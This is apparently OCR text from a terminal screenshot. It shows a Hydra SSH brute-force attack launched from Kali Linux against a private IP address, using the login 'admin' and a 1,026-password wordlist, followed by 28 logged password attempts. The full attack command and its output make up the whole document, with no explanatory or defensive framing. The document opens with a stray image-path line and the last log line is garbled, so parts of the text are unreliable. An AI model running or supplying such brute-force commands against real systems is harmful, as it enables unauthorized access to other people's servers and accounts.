 \\.\pipe\kali - PuTTY
tyler@kali:~$ hydra -l admin -P /usr/share/wordlists/metasploit/burnett_top_1024.txt 172.23.95.249 -t 4 -e ns -I -V ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-10-18 22:14:44
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 1026 login tries (l:1/p:1026), ~257 tries per task
[DATA] attacking ssh://172.23.95.249:22/
[ATTEMPT] target 172.23.95.249 - login "admin" - pass "admin" - 1 of 1026 [child 0] (0/0)
[ATTEMPT] target 172.23.95.249 - login "admin" - pass "" - 2 of 1026 [child 1] (0/0)
[ATTEMPT] target 172.23.95.249 - login "admin" - pass "password" - 3 of 1026 [child 2] (0/0)
[ATTEMPT] target 172.23.95.249 - login "admin" - pass "123456" - 4 of 1026 [child 3] (0/0)
[ATTEMPT] target 172.23.95.249 - login "admin" - pass "12345678" - 5 of 1026 [child 1] (0/0)
[ATTEMPT] target 172.23.95.249 - login "admin" - pass "1234" - 6 of 1026 [child 2] (0/0)
[ATTEMPT] target 172.23.95.249 - login "admin" - pass "qwerty" - 7 of 1026 [child 0] (0/0)
[ATTEMPT] target 172.23.95.249 - login "admin" - pass "12345" - 8 of 1026 [child 1] (0/0)
[ATTEMPT] target 172.23.95.249 - login "admin" - pass "dragon" - 9 of 1026 [child 1] (0/0)
[ATTEMPT] target 172.23.95.249 - login "admin" - pass "pussy" - 10 of 1026 [child 2] (0/0)
[ATTEMPT] target 172.23.95.249 - login "admin" - pass "baseball" - 11 of 1026 [child 3] (0/0)
[ATTEMPT] target 172.23.95.249 - login "admin" - pass "football" - 12 of 1026 [child 0] (0/0)
[ATTEMPT] target 172.23.95.249 - login "admin" - pass "letmein" - 13 of 1026 [child 2] (0/0)
[ATTEMPT] target 172.23.95.249 - login "admin" - pass "monkey" - 14 of 1026 [child 0] (0/0)
[ATTEMPT] target 172.23.95.249 - login "admin" - pass "696969" - 15 of 1026 [child 1] (0/0)
[ATTEMPT] target 172.23.95.249 - login "admin" - pass "abc123" - 16 of 1026 [child 2] (0/0)
[ATTEMPT] target 172.23.95.249 - login "admin" - pass "mustang" - 17 of 1026 [child 3] (0/0)
[ATTEMPT] target 172.23.95.249 - login "admin" - pass "michael" - 18 of 1026 [child 2] (0/0)
[ATTEMPT] target 172.23.95.249 - login "admin" - pass "shadow" - 19 of 1026 [child 3] (0/0)
[ATTEMPT] target 172.23.95.249 - login "admin" - pass "master" - 20 of 1026 [child 0] (0/0)
[ATTEMPT] target 172.23.95.249 - login "admin" - pass "jennifer" - 21 of 1026 [child 1] (0/0)
[ATTEMPT] target 172.23.95.249 - login "admin" - pass "111111" - 22 of 1026 [child 2] (0/0)
[ATTEMPT] target 172.23.95.249 - login "admin" - pass "2000" - 23 of 1026 [child 3] (0/0)
[ATTEMPT] target 172.23.95.249 - login "admin" - pass "jordan" - 24 of 1026 [child 1] (0/0)
[ATTEMPT] target 172.23.95.249 - login "admin" - pass "superman" - 25 of 1026 [child 3] (0/0)
[ATTEMPT] target 172.23.95.249 - login "admin" - pass "harley" - 26 of 1026 [child 0] (0/0)
[ATTEMPT] target 172.23.95.249 - login "admin" - pass "1234567" - 27 of 1026 [child 3] (0/0)
[ATTEMPT] target 172.23.95.249 - login "admin pass "fuckme" - 28 of 1026 [child 0] (0/0)